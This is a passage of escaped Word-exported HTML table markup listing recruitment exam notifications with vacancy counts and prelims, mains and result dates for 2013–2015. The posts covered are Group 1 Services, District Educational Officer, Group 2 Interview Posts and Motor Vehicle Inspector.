5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-bidi-font-weight: bold; mso-themecolor: background1;\"\u003ENotification\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-bidi-font-weight: bold; mso-themecolor: background1;\"\u003EExam Date\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-bidi-font-weight: bold; mso-themecolor: background1;\"\u003EResult date\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd colspan=\"6\" style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: none; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 6.65in;\" valign=\"top\" width=\"638\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; font-size: 14pt;\"\u003EAlready\n  Notified Exams\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd rowspan=\"2\" style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd colspan=\"5\" style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 450.9pt;\" valign=\"top\" width=\"601\"\u003E\u003Cdiv align=\"center\" class=\"Default\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 16pt;\"\u003EGroup 1 Services 2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EGroup 1 Services\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E79\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E29.12.2013\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EPrelims:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E20.07.2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMains: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E02.05.2015 FN 03.05.2015 FN \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E04.05.2015 FN \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EPrelims:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EFebruary First week 2015 \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMains:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJuly First week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EDistrict Educational Officer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E11\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E14.02.2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EPrelims:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E08.06.2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMains:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E30.05.2015\n  FN\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E31.05.2015\n  FN\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E01.06.2015\n  FN\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EPrelims:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EFebruary\n  First week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMains:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJuly\n  3rd week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd colspan=\"5\" style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 450.9pt;\" valign=\"top\" width=\"601\"\u003E\u003Cdiv align=\"center\" class=\"Default\" style=\"mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 16pt;\"\u003EGroup 2 Interview Posts\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv align=\"center\" class=\"Default\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EGroup 2 [Interview\n  Posts]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E1064\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E05.09.2013\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EPrelims:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E01.12.2013\n  \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMains:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E08.11.2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EPrelims:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E08.09.2014\n  \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMains:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EFebruary\n  2nd week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EMotor Vehicle\n  Inspector\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E17\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; 